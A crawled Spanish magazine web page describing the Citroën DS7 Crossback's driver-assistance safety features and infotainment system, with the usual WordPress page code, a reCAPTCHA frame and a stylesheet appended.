<p>Una de las características destacadas es el sistema de frenado de emergencia, que utiliza sensores y cámaras para detectar objetos en la vía y ayuda a evitar colisiones o reducir su gravedad al aplicar automáticamente los frenos en caso de una situación de peligro inminente.</p>
<p>El DS7 también está equipado con el sistema de alerta de cambio de carril, que monitorea la posición del vehículo en relación con las marcas del carril y emite una advertencia al conductor si detecta una desviación no intencionada, lo que ayuda a prevenir salidas de carril accidentales.</p>
<p>Además, el DS7 cuenta con un sistema de control de crucero adaptativo, que utiliza radares y cámaras para mantener una velocidad constante y una distancia segura con el vehículo que va delante. Esta función es especialmente útil en viajes largos, ya que reduce la fatiga del conductor y contribuye a una conducción más segura.</p>
<p>Otras características de seguridad incluyen el sistema de asistencia de aparcamiento, que facilita las maniobras de estacionamiento al proporcionar indicaciones visuales y auditivas al conductor, y el sistema de monitoreo de presión de los neumáticos, que alerta al conductor si se detecta una presión baja en alguno de los neumáticos.</p>
<p>En conjunto, estas características de seguridad del DS7 brindan una protección integral tanto en situaciones de conducción cotidianas como en casos de emergencia, proporcionando tranquilidad y confianza al volante.</p>
<h2><span id="Cual_es_el_sistema_de_infoentretenimiento_del_DS7">¿Cuál es el sistema de infoentretenimiento del DS7?</span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-967 size-full" title="¿Cuál es el sistema de infoentretenimiento del DS7?" src="https://infomedios.org/wp-content/uploads/2023/06/infotainment-im-ds-7.jpg" alt="¿Cuál es el sistema de infoentretenimiento del DS7?" width="1900" height="1185" srcset="https://infomedios.org/wp-content/uploads/2023/06/infotainment-im-ds-7.jpg 1900w, https://infomedios.org/wp-content/uploads/2023/06/infotainment-im-ds-7-300x187.jpg 300w, https://infomedios.org/wp-content/uploads/2023/06/infotainment-im-ds-7-1024x639.jpg 1024w, https://infomedios.org/wp-content/uploads/2023/06/infotainment-im-ds-7-768x479.jpg 768w, https://infomedios.org/wp-content/uploads/2023/06/infotainment-im-ds-7-1536x958.jpg 1536w" sizes="auto, (max-width: 1900px) 100vw, 1900px" /></p>
<p>El DS7 está equipado con un sistema de infoentretenimiento moderno y completo que ofrece una amplia gama de funciones y tecnologías para mejorar la experiencia de conducción y proporcionar conectividad avanzada.</p>
<p>En el centro del sistema de infoentretenimiento se encuentra una pantalla táctil de [tamaño] pulgadas, que permite un fácil acceso y control de las diferentes funciones. Desde la pantalla, los usuarios pueden acceder a diversas opciones, como la navegación por satélite, el control del sistema de audio, la gestión de la configuración del vehículo y la conectividad con dispositivos móviles a través de Bluetooth.</p>
<p>El DS7 también es compatible con los sistemas de Apple CarPlay y Android Auto, lo que permite a los usuarios conectar sus teléfonos inteligentes y acceder a sus aplicaciones, contactos y música directamente desde la pantalla del vehículo. Esto proporciona una integración perfecta entre el vehículo y los dispositivos móviles, brindando una experiencia de conectividad fluida y fácil de usar.</p>
<p>Además, el DS7 ofrece opciones de audio de alta calidad, como un sistema de sonido envolvente de [número de altavoces] altavoces, que proporciona una experiencia auditiva inmersiva y una calidad de sonido excepcional. Los controles de audio están ubicados tanto en la pantalla táctil como en los controles en el volante, lo que permite un acceso conveniente y seguro mientras se conduce.</p>
<p>El sistema de infoentretenimiento del DS7 también puede incluir otras características, como la integración con servicios en línea, la visualización de información del vehículo, como el rendimiento y el consumo de combustible, y la posibilidad de personalizar la configuración y los ajustes del sistema según las preferencias individuales del conductor.</p>
<p>En conclusión, el DS7 ofrece un sistema de infoentretenimiento completo y avanzado que combina funcionalidad, conectividad y entretenimiento en un paquete intuitivo y fácil de usar.</p>
                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfomedios.org%2Fds7-precios-caracteristicas-y-opiniones-del-citroen-ds7-crossback%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Finfomedios.org%2Fds7-precios-caracteristicas-y-opiniones-del-citroen-ds7-crossback%2F&#038;text=DS7%3A%20Precios%2C%20caracter%C3%ADsticas%20y%20opiniones%20del%20Citro%C3%ABn%20DS7%20Crossback" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=DS7:%20Precios,%20características%20y%20opiniones%20del%20Citroën%20DS7%20Crossback&#038;body=https%3A%2F%2Finfomedios.org%2Fds7-precios-caracteristicas-y-opiniones-del-citroen-ds7-crossback%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Finfomedios.org%2Fds7-precios-caracteristicas-y-opiniones-del-citroen-ds7-crossback%2F&#038;title=DS7%3A%20Precios%2C%20caracter%C3%ADsticas%20y%20opiniones%20del%20Citro%C3%ABn%20DS7%20Crossback" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Finfomedios.org%2Fds7-precios-caracteristicas-y-opiniones-del-citroen-ds7-crossback%2F&#038;text&#038;title=DS7%3A%20Precios%2C%20caracter%C3%ADsticas%20y%20opiniones%20del%20Citro%C3%ABn%20DS7%20Crossback" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://infomedios.org/apego-evitativo/" rel="prev">Apego Evitativo: Características, consecuencias y cómo tratarlo en adultos <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://infomedios.org/hip-dips-definicion-ejercicios-y-como-eliminarlos/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Hip Dips: Definición, ejercicios y cómo eliminarlos</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://infomedios.org/author/informedios/"><img alt='' src='https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">Por <a href ="https://infomedios.org/author/informedios/">informedios</a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Entrada relacionada</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://infomedios.org/medios/" alt="Ver todas las entradas en Medios"> 
                                 Medios
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://infomedios.org/por-que-muchos-convierten-las-apuestas-en-su-hobby-principal/" title="Permalink to: Por qué muchos convierten las apuestas en su hobby principal">
                                              Por qué muchos convierten las apuestas en su hobby principal</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Sep 25, 2025</span>
                                                                                        <a href="https://infomedios.org/author/informedios/"> <i class="fas fa-user-circle"></i> informedios</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://infomedios.org/medios/" alt="Ver todas las entradas en Medios"> 
                                 Medios
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://infomedios.org/level-finco-2025-el-broker-que-esta-cambiando-la-narrativa-de-la-inversion-en-latinoamerica/" title="Permalink to: Level Finco 2025: el broker que está cambiando la narrativa de la inversión en Latinoamérica">
                                              Level Finco 2025: el broker que está cambiando la narrativa de la inversión en Latinoamérica</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Ago 13, 2025</span>
                                                                                        <a href="https://infomedios.org/author/informedios/"> <i class="fas fa-user-circle"></i> informedios</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://infomedios.org/medios/" alt="Ver todas las entradas en Medios"> 
                                 Medios
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://infomedios.org/photocalls-publicitarios-presentacion-eficaz-de-marca-en-cualquier-lugar/" title="Permalink to: Photocalls publicitarios – presentación eficaz de marca en cualquier lugar">
                                              Photocalls publicitarios – presentación eficaz de marca en cualquier lugar</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jun 30, 2025</span>
                                                                                        <a href="https://infomedios.org/author/informedios/"> <i class="fas fa-user-circle"></i> informedios</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ds7-precios-caracteristicas-y-opiniones-del-citroen-ds7-crossback/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://infomedios.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='959' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://infomedios.org/el-lado-mas-sensual-de-valladolid-planes-atrevidos-y-experiencias-inolvidables/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/entretenimiento/" alt="Ver todas las entradas en Entretenimiento"> 
                                 Entretenimiento
                             </a>                      </div>
                      <h4 class="title"> <a href="https://infomedios.org/el-lado-mas-sensual-de-valladolid-planes-atrevidos-y-experiencias-inolvidables/" title="Permalink to: El lado más sensual de Valladolid: planes atrevidos y experiencias inolvidables"> El lado más sensual de Valladolid: planes atrevidos y experiencias inolvidables</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://infomedios.org/2025/11/">
         Nov 21, 2025</a></span>
         <a class="auth" href="https://infomedios.org/author/informedios/"><i class="fas fa-user-circle"></i> 
        informedios</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://infomedios.org/roblox-es-educativo-y-entretenido/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/entretenimiento/" alt="Ver todas las entradas en Entretenimiento"> 
                                 Entretenimiento
                             </a>                      </div>
                      <h4 class="title"> <a href="https://infomedios.org/roblox-es-educativo-y-entretenido/" title="Permalink to: Roblox es educativo y entretenido"> Roblox es educativo y entretenido</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://infomedios.org/2025/10/">
         Oct 4, 2025</a></span>
         <a class="auth" href="https://infomedios.org/author/informedios/"><i class="fas fa-user-circle"></i> 
        informedios</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://infomedios.org/por-que-muchos-convierten-las-apuestas-en-su-hobby-principal/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/medios/" alt="Ver todas las entradas en Medios"> 
                                 Medios
                             </a>                      </div>
                      <h4 class="title"> <a href="https://infomedios.org/por-que-muchos-convierten-las-apuestas-en-su-hobby-principal/" title="Permalink to: Por qué muchos convierten las apuestas en su hobby principal"> Por qué muchos convierten las apuestas en su hobby principal</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://infomedios.org/2025/09/">
         Sep 25, 2025</a></span>
         <a class="auth" href="https://infomedios.org/author/informedios/"><i class="fas fa-user-circle"></i> 
        informedios</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://infomedios.org/level-finco-2025-el-broker-que-esta-cambiando-la-narrativa-de-la-inversion-en-latinoamerica/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/medios/" alt="Ver todas las entradas en Medios"> 
                                 Medios
                             </a>                      </div>
                      <h4 class="title"> <a href="https://infomedios.org/level-finco-2025-el-broker-que-esta-cambiando-la-narrativa-de-la-inversion-en-latinoamerica/" title="Permalink to: Level Finco 2025: el broker que está cambiando la narrativa de la inversión en Latinoamérica"> Level Finco 2025: el broker que está cambiando la narrativa de la inversión en Latinoamérica</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://infomedios.org/2025/08/">
         Ago 13, 2025</a></span>
         <a class="auth" href="https://infomedios.org/author/informedios/"><i class="fas fa-user-circle"></i> 
        informedios</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title"> <a href="https://infomedios.org/" rel="home">InfoMedios</a></p>
                              <p class="site-description">Revista Actual</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://es.wordpress.org/">
								Funciona gracias a WordPress								</a>
								<span class="sep"> | </span>
								Tema: Max News de <a href="https://themeansar.com/" rel="designer">Themeansar</a>								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <ul id="menu-1" class="info-right"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 dropdown"><a class="nav-link" title="Quienes Somos" href="https://infomedios.org/quienes-somos/" data-toggle="dropdown" class="dropdown-toggle">Quienes Somos </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a class="dropdown-item" title="Aviso Legal" href="https://infomedios.org/aviso-legal/">Aviso Legal</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a class="dropdown-item" title="Política de Privacidad" href="https://infomedios.org/politica-de-privacidad/">Política de Privacidad</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a class="dropdown-item" title="Política de cookies" href="https://infomedios.org/politica-de-cookies/">Política de cookies</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a class="nav-link" title="Mapa del Sitio" href="https://infomedios.org/mapa-del-sitio/">Mapa del Sitio</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a class="nav-link" title="Contacto" href="https://infomedios.org/contacto/">Contacto</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a class="nav-link" title="Educacion" href="https://infomedios.org/educacion-2/">Educacion</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a class="nav-link" title="Entretenimiento" href="https://infomedios.org/entretenimiento/">Entretenimiento</a></li>
<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a class="nav-link" title="Historia" href="https://infomedios.org/historia/">Historia</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a class="nav-link" title="Motor" href="https://infomedios.org/motor/">Motor</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a class="nav-link" title="Negocios" href="https://infomedios.org/negocios/">Negocios</a></li>
</ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/max-news\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web usa cookies para mejorar su experiencia. Asumimos que usted está de acuerdo con esto, pero puede optar por no hacerlo si lo desea.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceptar</a> <a href="https://infomedios.org" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a><br />
</span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<script src="https://infomedios.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://infomedios.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://infomedios.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/infomedios.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://infomedios.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"ver","visibility_hide":"ocultar","visibility_hide_by_default":"1","width":"Auto"};
</script>
<script src="https://infomedios.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://infomedios.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html> 

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 18:00:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LGoYY87PLnksQqSXPyn81A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768785930942');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://infomedios.org/wp-content/themes/max-news/css/colors/default.css?ver=6.8.3
body_size: 4219
content:

/*#431c5d*/
/*==================== Top Bar color ====================*/
.mg-head-detail .info-left li span.time {
	background: #fff;
	color: #0B4141;
}

.mg-headwidget .mg-head-detail {
	background: #0B4141;
}
.mg-head-detail .info-left li, .mg-headwidget .mg-head-detail .info-left li a , .mg-headwidget .mg-head-detail li a i, .mg-headwidget .mg-head-detail .info-right li a {
	color: #fff;
}
.mg-headwidget .mg-head-detail .info-right li a:hover, .mg-headwidget .mg-head-detail .info-right li a:focus {
	color: #0B4141;
}
.mg-headwidget .mg-head-detail li a i {
	color: #fff;
}
.mg-headwidget .mg-head-detail .info-right li a i {
	color: #fff;
}
/* .mg-headwidget .site-branding-text, .mg-headwidget .site-branding-text a, .site-title a, .site-description, .site-title a:hover {
	color: #fff;
} */
.mg-headwidget .trans {
	background: rgba(0, 0, 0, 0.0);
}
.mg-headwidget.trans .mg-head-detail {
	background: rgba(0, 0, 0, 0.0);
	border-color: rgba(255, 255, 255, 0.1);
}
.mg-headwidget.trans .mg-head-detail .info-left li a , .mg-headwidget.trans .mg-head-detail li a i, .mg-headwidget.trans .mg-head-detail .info-right li a {
	color: #fff;
}
